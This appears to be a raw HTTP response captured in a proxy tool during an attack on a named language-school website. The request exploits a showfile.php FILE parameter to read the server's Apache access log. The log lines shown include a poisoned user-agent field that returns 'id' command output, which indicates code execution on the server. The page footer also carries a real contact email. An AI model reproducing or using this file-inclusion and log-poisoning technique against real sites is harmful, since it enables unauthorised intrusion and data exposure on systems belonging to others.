 + < > 0 match
response
raw headers hex html render
"http://www.langarts-edu.com/showfile.php?FILE=/var/log/httpd/access_log" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0.1) Gecko/20100101 Firefox/8.0.1"
46.37.167.194 - - [20/Dec/2011:14:07:16 +0800] "GET /images/programmes-exam2.gif HTTP/1.1" 304 -
"http://www.langarts-edu.com/showfile.php?FILE=/var/log/httpd/access_log" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0.1) Gecko/20100101 Firefox/8.0.1"
46.37.167.194 - - [20/Dec/2011:14:07:16 +0800] "GET /images/programmes-tours2.gif HTTP/1.1" 304 -
"http://www.langarts-edu.com/showfile.php?FILE=/var/log/httpd/access_log" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0.1) Gecko/20100101 Firefox/8.0.1"
46.37.167.194 - - [20/Dec/2011:14:07:16 +0800] "GET /images/programmes-life2.gif HTTP/1.1" 304 -
"http://www.langarts-edu.com/showfile.php?FILE=/var/log/httpd/access_log" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0.1) Gecko/20100101 Firefox/8.0.1"
46.37.167.194 - - [20/Dec/2011:14:08:13 +0800] "GET
/showfile.php?FILE=%2fvar%2flog%2fhttpd%2faccess_log HTTP/1.1" 200 418038 "-" "uid=561(langarts)
gid=561(langarts) groups=561(langarts)
"
</p>
<p align="center">&nbsp;<br><img src="images/underline.gif"><br>
<font style="font-size: 9px">&nbsp;<br>Material from this site may not be redistributed, sold or placed
on any other web site without written permission from<br>
Language Arts Educational Services. If you have any questions about the use of material on this
site,<br>
please email us at: <a
href="mailto:asish.dey@langarts-edu.com">asish.dey@langarts-edu.com</a><br>&nbsp;<br>
&copy; Copyright 2004. Language Arts Educational Services. All Rights Reserved.<br>&nbsp;</font></p>
</td>
</tr>
</table></td>